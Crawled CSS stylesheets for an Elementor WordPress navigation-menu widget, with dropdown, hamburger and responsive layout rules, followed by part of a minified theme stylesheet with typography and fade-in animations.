.elementor-nav-menu-main .preusx-nav-menu  a.highlighted {
    padding: 13px 20px; 
}
.elementor-nav-menu-main .preusx-nav-menu  a.current {
    background: #373a3c;
    color: #fff; 
}
.elementor-nav-menu-main .preusx-nav-menu  a.disabled {
    background: #55595c;
    color: #a1a6a9; 
}
.elementor-nav-menu-main .preusx-nav-menu  ul {
  position: absolute;
  width: 12em;
  border-width: 0;
  border-style: solid;
  padding: 0; 
}
.elementor-nav-menu-main .preusx-nav-menu  span.scroll-up,
.elementor-nav-menu-main .preusx-nav-menu  span.scroll-down {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: 20px; }

.elementor-nav-menu-main .preusx-nav-menu  span.scroll-up-arrow, 
.elementor-nav-menu-main .preusx-nav-menu  span.scroll-down-arrow, 
.elementor-nav-menu-main .preusx-nav-menu  span.scroll-down-arrow {
	position: absolute;
	top: -2px;
	left: 50%;
	margin-left: -8px;
	width: 0;
	height: 0;
	overflow: hidden;
	border-width: 8px;
	border-style: dashed dashed solid dashed;
	border-color: transparent transparent #494c4f transparent; 
}

.elementor-nav-menu-main .preusx-nav-menu  span.scroll-down-arrow {
	top: 6px;
	border-style: solid dashed dashed dashed;
	border-color: #494c4f transparent transparent transparent; 
}

.elementor-nav-menu-main .elementor-nav-menu-dropdown .sub-arrow i {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg); 
}

.preusx-nav-menu-layout-horizontal {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; 
}
.preusx-nav-menu-layout-horizontal .preusx-nav-menu  {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap; 
}
.preusx-nav-menu-layout-horizontal .preusx-nav-menu  a {
  	white-space: nowrap; 
}

.elementor-nav-menu__align-right .preusx-nav-menu  {
  	margin-left: auto; 
}

.elementor-nav-menu-align-right .elementor-nav-menu-layout-vertical > ul > li > a {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end; 
}

.elementor-nav-menu-align-right .preusx-nav-menu  {
  	margin-left: auto; 
}

.elementor-nav-menu-align-right .elementor-nav-menu-layout-vertical > ul > li > a {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end; 
}

.elementor-nav-menu-align-left .preusx-nav-menu  {
  	margin-right: auto; 
}
.elementor-nav-menu-align-left .elementor-nav-menu-layout-vertical > ul > li > a {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start; 
}

.elementor-nav-menu-align-center .preusx-nav-menu  {
  margin-left: auto;
  margin-right: auto; 
}

.elementor-nav-menu-align-center .elementor-nav-menu-layout-vertical > ul > li > a {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center; 
}

.elementor-nav-menu-align-justify .preusx-nav-menu-layout-horizontal .preusx-nav-menu  {
  	width: 100%; 
}
.elementor-nav-menu-align-justify .preusx-nav-menu-layout-horizontal .preusx-nav-menu  > li {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1; 
}
.elementor-nav-menu-align-justify .preusx-nav-menu-layout-horizontal .preusx-nav-menu  > li > a {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center; 
}

.elementor-widget-preusx-nav-menu:not(.preusx-nav-menu-toggle) .preusx-menu-toggle {
  display: none; 
}

.elementor-widget-preusx-nav-menu .elementor-widget-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column; 
}

.preusx-nav-menu  {
	position: relative;
	z-index: 2; 
}
.preusx-nav-menu:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0px/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden; 
}

.preusx-nav-menu,
.preusx-nav-menu ul,
.preusx-nav-menu  li {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: normal;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
}
.preusx-nav-menu ul {
    display: none; 
}
.preusx-nav-menu  ul ul a,
.preusx-nav-menu  ul ul a:hover,
.preusx-nav-menu  ul ul a:focus,
.preusx-nav-menu  ul ul a:active {
	border-left: 16px solid transparent; 
}
.preusx-nav-menu  ul ul ul a,
.preusx-nav-menu  ul ul ul a:hover,
.preusx-nav-menu  ul ul ul a:focus,
.preusx-nav-menu  ul ul ul a:active {
   border-left: 24px solid transparent; 
}
.preusx-nav-menu  ul ul ul ul a,
.preusx-nav-menu  ul ul ul ul a:hover,
.preusx-nav-menu  ul ul ul ul a:active {
    border-left: 32px solid transparent; 
}
.preusx-nav-menu  ul ul ul ul ul a,
.preusx-nav-menu  ul ul ul ul ul a:hover,
.preusx-nav-menu  ul ul ul ul ul a:focus,
.preusx-nav-menu  ul ul ul ul ul a:active {
    border-left: 40px solid transparent; 
}
.preusx-nav-menu  li,
.preusx-nav-menu  a {
    position: relative; 
}
.preusx-nav-menu  li {
    border-width: 0; 
}
.preusx-nav-menu  a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center; 
}
.preusx-nav-menu  a, .preusx-nav-menu  a:hover, 
.preusx-nav-menu  a:focus {
	padding: 10px 20px;
	line-height: 20px; 
}
.preusx-nav-menu  a.current {
	background: #373a3c;
	color: #fff; 
}
.preusx-nav-menu  a.disabled {
	cursor: not-allowed;
	color: #a1a6a9; 
}
.sub-arrow i {
	font-style: normal;
	opacity: 0.4;
    font-size: 11px;
}
.preusx-nav-menu-indicator-none .preusx-nav-menu .preusx-item.has-submenu {
    padding-right: 20px; 
}
.preusx-nav-menu-indicator-none .preusx-nav-menu  .preusx-item.has-submenu .sub-arrow {
    display: none; 
}
.preusx-nav-menu-indicator-chevron .preusx-nav-menu .sub-arrow {
    font-size: 10px; 
}
.preusx-nav-menu-indicator-chevron .preusx-nav-menu .sub-arrow i:before {
    content: "\f078"; 
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
.preusx-nav-menu-indicator-angle .preusx-nav-menu .sub-arrow i:before {
    content: "\f107"; 
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
.preusx-nav-menu-indicator-classic .preusx-nav-menu .sub-arrow i:before {
    content: "\f0d7";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
.preusx-nav-menu-indicator-plus .preusx-nav-menu .sub-arrow i:before {
    content: '+'; 
}
.preusx-nav-menu .sub-arrow {
    font-size: 16px;
    line-height: 1;
    padding-left: 10px; 
}

.preusx-nav-menu-dropdown .preusx-item:hover, 
.preusx-nav-menu-dropdown .preusx-item:focus, 
.preusx-nav-menu-dropdown .preusx-item.highlighted, 
.preusx-nav-menu-dropdown .preusx-item.preusx-item-active,
.preusx-sub-item:hover,
.preusx-sub-item:focus,
.preusx-sub-item.highlighted,
.preusx-sub-item.preusx-item-active {
  background-color: #55595c;
  color: #fff; }

.preusx-menu-toggle {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 22px;
	width: 45px;
	height: 45px;
	padding: 15px;
	cursor: pointer;
	border: 0 solid;
	border-radius: 3px;
	background-color: rgba(0, 0, 0, 0.05);
	color: #494c4f; 
}
.preusx-menu-toggle i:before {
    content: "\f0c9";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
.preusx-menu-toggle.elementor-active i:before {
    content: "\f00d";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.preusx-nav-menu-dropdown {
	background-color: #fff;
}
.preusx-nav-menu-dropdown.preusx-nav-menu-container {
    margin-top: 10px;
}
.preusx-nav-menu-dropdown.preusx-nav-menu-container .elementor-sub-item {
    font-size: 0.85em;
}
.preusx-nav-menu-dropdown a {
	color: #494c4f;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between; 
}
.preusx-nav-menu-dropdown a.current {
	background: #373a3c;
	color: #fff; 
}
.preusx-nav-menu-dropdown a.disabled {
    color: #b3b3b3; 
}

.preusx-nav-menu-dropdown.preusx-nav-menu-container {
	margin-top: 10px;
	-webkit-transition: max-height .3s,-webkit-transform .3s;
	transition: max-height .3s,-webkit-transform .3s;
	-o-transition: max-height .3s,transform .3s;
	transition: max-height .3s,transform .3s;
	transition: max-height .3s,transform .3s,-webkit-transform .3s;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	transform-origin: top;
	overflow: auto;
}

.preusx-nav-menu-dropdown.preusx-nav-menu-container {
	position: absolute;
	right: 0;
	top: 42px;
	width: 100%;
}

.preusx-nav-menu-toggle .preusx-menu-toggle:not(.elementor-active) + .preusx-nav-menu-container {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    max-height: 0;
}

.preusx-nav-menu-toggle .preusx-menu-toggle.elementor-active + .preusx-nav-menu-container {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    max-height: 100vh;
}

ul.preusx-nav-menu-dropdown a, 
ul.preusx-nav-menu-dropdown a:hover, 
ul.preusx-nav-menu-dropdown a:focus {
	text-shadow: none;
	border-left: 8px solid transparent; 
}

.elementor-nav-menu-text-align-center .preusx-nav-menu-dropdown .preusx-nav-menu  a {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center; 
}

.preusx-nav-menu-stretch .preusx-nav-menu-container.preusx-nav-menu-dropdown {
	position: absolute;
	z-index: 9998; 
}

@media (min-width: 768px) {
  	.elementor-nav-menu-dropdown-mobile .preusx-nav-menu-dropdown, 
  	.elementor-nav-menu-dropdown-mobile .preusx-menu-toggle {
    	display: none; 
	} 
}

@media (min-width: 1025px) {
  	.preusx-nav-menu-dropdown-tablet .preusx-nav-menu-dropdown, 
  	.preusx-nav-menu-dropdown-tablet .preusx-menu-toggle {
    	display: none; 
    } 
}

@media (max-width: 1024px) {
  	.preusx-nav-menu-dropdown-tablet .preusx-nav-menu-main {
    	display: none; 
    } 
}

@media (max-width: 767px) {
  	.elementor-nav-menu-dropdown-mobile .preusx-nav-menu-main {
   		display: none; 
    } 
}

@media only screen and (min-width: 1025px) {
  #mobile-menu {
    display: none;
  }

  .menu-click {
    display: none;
  }

  .preusx-nav-menu  {
    position: relative;
  }

  .overlapblackbg {
    display: none;
  }

  .menu-wrapper {
    position: relative;
  }

  .preusx-nav-menu  {
    padding: 0;
    text-align: center;
    margin-bottom: 0;
  }
  .preusx-nav-menu  > li {
    position: relative;
  }
  .preusx-nav-menu  li {
    list-style: none;
  }

  .navigation .preusx-nav-menu  > li > a {
    display: block;
    text-decoration: none;
    position: relative;
    color: white;
    letter-spacing: 0.025em;
    vertical-align: middle;
    -webkit-box-shadow: 0 0 1px transparent;
    box-shadow: 0 0 1px transparent;
    white-space: nowrap;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .navigation .preusx-nav-menu  > li > a span {
    font-size: 14px;
    color: #929292;
    margin-left: 5px;
  }
  .navigation .preusx-nav-menu  > li > a > .fa-angle-down {
    position: absolute;
    font-size: 13px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    color: #565656;
    bottom: 35px;
    left: 50%;
  }
  .navigation .preusx-nav-menu  > li.menu-item-has-children > a {
    position: relative;
  }
  .navigation .preusx-nav-menu  > li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    bottom: 30px;
    right: 0;
    font-size: 11px;
    opacity: 0.35;
  }
  .navigation .preusx-nav-menu  > li.current-menu-item > a:before,
  .navigation .preusx-nav-menu  > li.current-menu-ancestor > a:before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  .menu-click {
    display: none;
  }

  /* Sub Menu CSS */
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu {
    min-width: 240px;
    position: absolute;
    z-index: 999;
    margin: 0;
    background-color: #080d18;
    opacity: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transition: -webkit-transform 0.3s,opacity 0.3s;
    transition: transform 0.3s,opacity 0.3s;
  }
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu li {
    position: relative;
  }
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu li a {
    background-image: none;
    color: white;
    border-right: 0 none;
    text-align: left;
    display: block;
    line-height: 1.5em;
    padding: 15px 20px;
    text-transform: none;
    letter-spacing: 0.025em;
  }
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu li:last-child a {
    border-bottom: none;
  }
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu li.menu-item-has-children > a {
    position: relative;
  }
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 12px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    font-size: 13px;
    opacity: 0.35;
  }

  .preusx-nav-menu-main .preusx-nav-menu .sub-menu li:last-child > a {
    border-bottom: 0;
  }

  .preusx-nav-menu-main .preusx-nav-menu  li:hover .sub-menu {
    display: block;
  }
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu .sub-menu,
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu .sub-menu .sub-menu {
    -webkit-box-shadow: 1px 5px 30px rgba(0, 0, 0, 0.25);
    box-shadow: 1px 5px 30px rgba(0, 0, 0, 0.25);
    position: absolute;
    left: 100%;
    top: 0;
    opacity: 0;
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transition: -webkit-transform 0.4s,opacity 0.4s;
    transition: transform 0.4s,opacity 0.4s;
    z-index: 1001;
  }
  .preusx-nav-menu-main .preusx-nav-menu .right-side-menu > .sub-menu {
    left: auto !important;
    right: 100%;
  }
  .preusx-nav-menu-main .preusx-nav-menu .right-side-menu > .sub-menu li.menu-item-has-children > a:after {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }

  .preusx-nav-menu-main .preusx-nav-menu .sub-menu li {
    position: relative;
    display: block;
  }

  /*Animation*/
  .preusx-nav-menu-main .preusx-nav-menu li > .sub-menu,
  .preusx-nav-menu-main .preusx-nav-menu li > .children {
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    visibility: hidden;
    display: block;
  }
  .preusx-nav-menu-main .preusx-nav-menu li:hover > .sub-menu,
  .preusx-nav-menu-main .preusx-nav-menu li:hover > .children {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1 !important;
    visibility: visible;
  }

  /* Default Color */
  .preusx-nav-menu-main .preusx-nav-menu li:hover > a,
  .preusx-nav-menu-main .preusx-nav-menu > li > a:hover,
  .preusx-nav-menu-main .preusx-nav-menu > li > a.active {
    background-color: transparent;
    text-decoration: none;
  }

  .preusx-nav-menu-main .preusx-nav-menu .sub-menu > li > a:hover,
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu .sub-menu > li > a:hover,
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu .sub-menu .sub-menu > li > a:hover {
    background-color: rgba(0, 0, 0, 0.25);
    border-radius: 0 !important;
    text-decoration: none;
  }

  .preusx-nav-menu-main .preusx-nav-menu .sub-menu .current-menu-parent > a,
  .preusx-nav-menu-main .preusx-nav-menu .sub-menu .current-menu-item > a {
    background-color: rgba(0, 0, 0, 0.25);
  }

  .current-menu-ancestor .current-menu-ancestor > a {
    background-color: rgba(0, 0, 0, 0.25);
  }

  .preusx-nav-menu-main .megamenu .sub-menu .current-menu-item > a,
  .preusx-nav-menu-main .megamenu .current-menu-ancestor > a,
  .preusx-nav-menu-main .megamenu.current-menu-ancestor .current-menu-ancestor > a {
    background-color: transparent;
  }

  .preusx-nav-menu-main .megamenu .sub-menu .current-menu-parent > a,
  .preusx-nav-menu-main .megamenu .sub-menu .current-menu-item > a {
    background-color: transparent;
  }

  .preusx-nav-menu-main .no-right-block .sub-menu {
    left: auto !important;
    right: 100%;
  }
  .preusx-nav-menu-main .no-right-block .sub-menu li.menu-item-has-children > a:after {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .preusx-nav-menu-main .no-right-block .preusx-nav-menu  > li > .sub-menu {
    right: 0 !important;
  }
}

@media only screen and (max-width: 1024px) {
  	.menu-click i {
    	padding: 13px !important;
    	color: rgba(0,0,0,0.45) !important;
  	}
}
.preusx-nav-menu-dropdown.preusx-nav-menu-container .expend-dropdown {
	position: absolute;
	right: 0;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	font-size: 13px;
	cursor: pointer;
	z-index: 3;
	background-color: rgba(0,0,0,0.1);
}
.preusx-nav-menu-dropdown.preusx-nav-menu-container .expend-dropdown .menu-arrow.menu-extend:before {
	content: "\f068";
}
.preusx-nav-menu-dropdown.preusx-nav-menu-container .preusx-nav-menu-dropdown {
	background: rgba(0,0,0,0.05);
}

.preusx-dropdown-left .preusx-menu-toggle {
	margin-right: auto
}
.preusx-dropdown-right .preusx-menu-toggle {
	margin-left: auto
}
.preusx-dropdown-center .preusx-menu-toggle {
	margin: 0 auto
}
.preusx-nav-menu-text-align-center .preusx-nav-menu-container .preusx-item {
	justify-content: center;
}


.preusx-nav-menu-layout-hamburger {
	background: #110f10;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	transform: translate3d(0, 100%, 0);
	opacity: 0;
	transition: all 0s 0.5s cubic-bezier(0.645, 0.05, 0.355, 1);
	width: 100%;
	z-index: 1000;
}
.preusx-nav-menu-layout-hamburger.menu-show {
	opacity: 1;
	overflow-x: hidden;
	overflow-y: auto;
	transform: translate3d(0, 0%, 0);
}

.preusx-nav-menu-layout-hamburger.menu-show.menu-inner {
	transform: translateY(0)
}
.preusx-nav-menu-layout-hamburger .vertical-line {
	opacity: 0.07;
}
.elementor-widget-container .ef-background {
  background-color: #000;
  display: none;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1100;
}
.elementor-widget-container .ef-background.animated {
  display: block;
  animation: reveal-vertical 1s cubic-bezier(0.645, 0.05, 0.355, 1) both;
}

.preusx-nav-menu-layout-hamburger .menu-inner {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	height: 100%;
	padding: 2rem 4.25rem 0;
	width: 100%;
}

.preusx-nav-menu-layout-hamburger .preusx-nav-menu {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -moz-box;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	flex: 1;
	list-style: none;
	margin-bottom: 0;
	padding: 0;
	float: none;
	text-align: left;
	margin: 0;
}

@media only screen and (max-width: 768px) {
	.preusx-nav-menu-layout-hamburger .preusx-nav-menu {
	    overflow: auto;
	    text-align: center;
	}
}
@media only screen and (max-height: 320px) {
	.preusx-nav-menu-layout-hamburger .preusx-nav-menu {
	    justify-content: normal;
	    padding: 2.14rem 0 0;
	}
}
.preusx-nav-menu-layout-hamburger .preusx-nav-menu {
	font-size: 4.5rem;
	font-weight: 700;
	line-height: 1.25;
}
.preusx-nav-menu-layout-hamburger .preusx-nav-menu > li > a { 
	color: inherit;
	display: inline-block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	line-height: normal;
}
.preusx-nav-menu-layout-hamburger .preusx-nav-menu > li {
	float: none;
	opacity: 0;
	transform: translate3d(0, 100%, 0);
	transition: all 0.6s 0.64s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

.preusx-nav-menu-layout-hamburger .preusx-nav-menu > li > a {
	transition: all 0.25s ease-in-out;
}
.preusx-nav-menu-layout-hamburger .preusx-nav-menu.has-hovered-link > li > a {
    opacity: .1; 
} 
.preusx-nav-menu-layout-hamburger .preusx-nav-menu.has-hovered-link > li.current > a {
    opacity: .1; 
} 

.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li {
    opacity: 1;
    transform: translate3d(0, 0, 0);
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(2) {
    transition-delay: .70s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(3) {
    transition-delay: .90s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(4) {
    transition-delay: .110s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(5) {
    transition-delay: .130s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(6) {
    transition-delay: .150s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(7) {
    transition-delay: .170s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(8) {
    transition-delay: .190s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(9) {
    transition-delay: .210s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(10) {
    transition-delay: .230s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(11) {
    transition-delay: .250s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(12) {
    transition-delay: .270s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(13) {
    transition-delay: .290s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(14) {
    transition-delay: .310s;
}
.preusx-nav-menu-layout-hamburger.menu-show .preusx-nav-menu > li:nth-child(15) {
    transition-delay: .330s;
}

.hamburger-elementor .menu-indicator {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 45px;
	height: 45px;
	padding: 10px;
	cursor: pointer;
	position: relative;
}

.hamburger-elementor .menu-indicator .hamburger-content {
	top: 22px;
	right: 12px;
}
.preusx-hamburger-left .hamburger-elementor .menu-indicator {
	margin-right: auto
}
.preusx-hamburger-right .hamburger-elementor .menu-indicator {
	margin-left: auto
}
.preusx-hamburger-center .hamburger-elementor .menu-indicator {
	margin: 0 auto
}

.preusx-nav-menu-text-align-center .preusx-nav-menu li {
	text-align: center;
	margin: 0 auto;
}
.preusx-nav-menu-text-align-center .preusx-nav-menu li a {
	display: block;
}
.preusx-nav-menu-hamburger .sub-menu {
	background: transparent;
}
.preusx-nav-menu-hamburger .preusx-nav-menu .sub-arrow {
	font-size: 30px;
	line-height: 1.5;
	padding-left: 20px;
	position: relative;
	top: -10px;
}
.preusx-nav-menu-hamburger .sub-menu li a {
	color: inherit;
	line-height: normal;
}

@media only screen and (max-width: 1024px) {
	.preusx-nav-menu li {
		position: relative;
		overflow: hidden;
	}
	.preusx-nav-menu-dropdown.preusx-nav-menu-container {
	    z-index: 9999;
	    width: 94vw;
	}
}

--- FILE ---
content_type: text/css
request_url: https://root.ci/core/views/8ff86b5782/assets/css/style.min.css
body_size: 13993
content:
 body {font-family: 'Poppins', sans-serif;font-size: 1rem;margin: 0;padding: 0;word-wrap: break-word;}html {font-size: 90%;}@media (min-width: 36rem) and (max-width: 47.9375rem) {html {font-size: 85%;}}@media (min-width: 48rem) and (max-width: 61.9375rem) {html {font-size: 90%;}}@media (min-width: 62rem) and (max-width: 74.9375rem) {html {font-size: 95%;}}@media (min-width: 75rem) {html {font-size: 100%;}}h1, .ts-h1 {font-size: 2.5rem;}@media (min-width: 48rem) {h1, .ts-h1 {font-size: 3rem;}}@media (min-width: 75rem) {h1, .ts-h1 {font-size: 4.5rem;}}h2, .ts-h2 {font-size: 1.625rem;}@media (min-width: 48rem) {h2, .ts-h2 {font-size: 1.875rem;}}@media (min-width: 75rem) {h2, .ts-h2 {font-size: 2.25rem;}}h3, .ts-h3 {font-size: 1.5rem;}@media (min-width: 36rem) {h3, .ts-h3 {font-size: 1.375rem;}}@media (min-width: 75rem) {h3, .ts-h3 {font-size: 1.875rem;}}h4, .ts-h4 {font-size: 1.25rem;}@media (min-width: 48rem) {h4, .ts-h4 {font-size: 1.5rem;}}h5, .ts-h5 {font-size: 1.125rem;}@media (min-width: 36rem) {h5, .ts-h5 {font-size: 1.25rem;}}h6, .ts-h6 {font-size: 1rem;}h1 a, h2 a, h3 a, h5 a, h6 a {color: inherit;}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: 1.15rem;}dfn, em, cite, i, code, kbd, tt, var {font-size: 1em;}em, cite, i {font-style: italic;}abbr, acronym {border-bottom: 1px dotted #646363;cursor: help;}mark, ins {background: #fff9c0;text-decoration: none;}big {font-size: 125%;}pre {background: #f1f1f1;padding: 20px 30px;margin-bottom: 30px;max-width: 100%;white-space: pre-wrap;white-space: -moz-pre-wrap;white-space: -pre-wrap;white-space: -o-pre-wrap;word-wrap: break-word;font-size: 0.929em;overflow: auto;}blockquote p cite {margin-top: 15px;}[data-animate] {opacity: 0;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-duration: .8s;animation-duration: .8s;-webkit-animation-timing-function: cubic-bezier(.67, .01, .08, .99);animation-timing-function: cubic-bezier(.67, .01, .08, .99);}@-webkit-keyframes ts-fadeInUp {from {opacity: 0;-webkit-transform: translate3d(0, 1.25rem, 0);transform: translate3d(0, 1.25rem, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes ts-fadeInUp {from {opacity: 0;-webkit-transform: translate3d(0, 1.25rem, 0);transform: translate3d(0, 1.25rem, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.ts-fadeInUp {-webkit-animation-name: ts-fadeInUp;animation-name: ts-fadeInUp;}@-webkit-keyframes ts-fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -1.25rem, 0);transform: translate3d(0, -1.25rem, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes ts-fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -1.25rem, 0);transform: translate3d(0, -1.25rem, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.ts-fadeInDown {-webkit-animation-name: ts-fadeInDown;animation-name: ts-fadeInDown;}@-webkit-keyframes ts-fadeInLeft {from {opacity: 0;-webkit-transform: translate3d(-1.25rem, 0, 0);transform: translate3d(-1.25rem, 0, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes ts-fadeInLeft {from {opacity: 0;-webkit-transform: translate3d(-1.25rem, 0, 0);transform: translate3d(-1.25rem, 0, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.ts-fadeInLeft {-webkit-animation-name: ts-fadeInLeft;animation-name: ts-fadeInLeft;}@-webkit-keyframes ts-fadeInRight {from {opacity: 0;-webkit-transform: translate3d(1.25rem, 0, 0);transform: translate3d(1.25rem, 0, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes ts-fadeInRight {from {opacity: 0;-webkit-transform: translate3d(1.25rem, 0, 0);transform: translate3d(1.25rem, 0, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.ts-fadeInRight {-webkit-animation-name: ts-fadeInRight;animation-name: ts-fadeInRight;}@-webkit-keyframes ts-zoomIn {from {opacity: 0;-webkit-transform: scale(.5);transform: scale(.5);}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}}@keyframes ts-zoomIn {from {opacity: 0;-webkit-transform: scale(.5);transform: scale(.5);}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}}.ts-zoomIn {-webkit-animation-name: ts-zoomIn;animation-name: ts-zoomIn;}@-webkit-keyframes ts-zoomOutIn {from {opacity: 0;-webkit-transform: 